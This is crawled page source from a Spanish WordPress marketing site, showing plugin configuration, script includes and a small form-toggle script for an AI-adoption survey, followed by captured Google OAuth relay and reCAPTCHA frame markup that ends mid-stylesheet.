            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;34682633883&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 85px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 85px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.mkg20.es/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.mkg20.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34682633883","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 85px; right: 15px;","pos_m":"position: fixed; bottom: 85px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.5" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mkg20.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.5" defer async id="revmin-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.4.1" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","nonce":"46969684bc","urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mkg20.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","nonce":"46969684bc","urls":{"assets":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.mkg20.es\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.mkg20.es\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=7.2.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_78011f7e6ec6ed61a312d93ad64d5a9b","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/www.mkg20.es\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.mkg20.es\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_88138148ff3a43e4799e294e92690492","fragment_name":"wc_fragments_88138148ff3a43e4799e294e92690492","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"89ddb6486d","wishlist_fragments_nonce":"b25eb763f5","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_d4f7c01c1e4f654b9b65f030ea8d572c","wishlist_fragment_name":"woodmart_wishlist_fragments_d4f7c01c1e4f654b9b65f030ea8d572c","frequently_bought":"5640af7f0b","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"","vimeo_library_url":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-blog-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-header-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-page-title-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-blog-loop-base-old-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-social-icons-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-scroll-top-css":"https:\/\/www.mkg20.es\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
(function detectarNavegador(navegador) {
    if(navegador.indexOf("Chrome") != -1 ) {
        $("html").addClass("chrome");
    }
    else if(navegador.indexOf("Opera") != -1 ) {
        $("html").addClass("opera");
    }
    else if(navegador.indexOf("Firefox") != -1 ) {
        $("html").addClass("firefox");
    }
    else if((navegador.indexOf("MSIE") != -1 ) || (!!document.documentMode == true )) {
        $("html").addClass("ie"); 
    }
    else if(navegador.indexOf("Safari") != -1 ) {
        $("html").addClass("safari"); 
    }  
    else {
        $("html").addClass("otronavegador");
    }
})(navigator.userAgent);
										jQuery(document).ready(function() {
				jQuery(document).on('click', 'div.btn-oculta .elementor-button-link', function (event) {
event.preventDefault();
jQuery('.contenido-oculto').slideToggle();
});				});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=7.2.4" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/masonryLayout.min.js?ver=7.2.4" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.2.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.2.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.mkg20.es/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.2.4" id="wd-mobile-navigation-js"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    function toggleOtrosCheckbox(checkboxSelector, targetDivId) {
        const checkboxes = document.querySelectorAll(checkboxSelector);
        const targetDiv = document.getElementById(targetDivId);

        if (checkboxes.length > 0 && targetDiv) {
            checkboxes.forEach((checkbox) => {
                checkbox.addEventListener("change", function () {
                    if (this.checked) {
                        targetDiv.style.display = "block";
                    } else {
                        let stillChecked = Array.from(checkboxes).some(cb => cb.checked);
                        if (!stillChecked) {
                            targetDiv.style.display = "none";
                            targetDiv.querySelector("input").value = ""; // Borra contenido si se oculta
                        }
                    }
                });
            });
        }
    }

    function toggleOtrosRadio(radioSelector, targetDivId) {
        const radios = document.querySelectorAll(radioSelector);
        const targetDiv = document.getElementById(targetDivId);

        if (radios.length > 0 && targetDiv) {
            radios.forEach((radio) => {
                radio.addEventListener("change", function () {
                    if (this.value.includes("Otros")) {
                        targetDiv.style.display = "block";
                    } else {
                        targetDiv.style.display = "none";
                        targetDiv.querySelector("input").value = ""; // Borra contenido si se oculta
                    }
                });
            });
        }
    }

    // Aplicamos la función a cada campo "Otros"
    toggleOtrosCheckbox('input[name="areas_ia[]"][value="Otros (especificar)"]', "otros-areas-wrap");
    toggleOtrosCheckbox('input[name="barreras_ia[]"][value="Otros (especificar)"]', "otros-barreras-wrap");
    toggleOtrosCheckbox('input[name="no_usa_ia[]"][value="Otros (especificar)"]', "otros-no-ia-wrap"); // 🛠 CORREGIDO
    toggleOtrosRadio('input[name="explorado_ia"][type="radio"]', "otros-explorado-wrap");
});


</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.mkg20.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="-DWXqMV-C2rX_-AoYfPyJw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="-DWXqMV-C2rX_-AoYfPyJw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsE1keAAAAAHPWT62F9E77hRfEP8ywgZofzTX0&co=aHR0cHM6Ly93d3cubWtnMjAuZXM6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=y7qvi74q3fyc
body_size: 48714
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
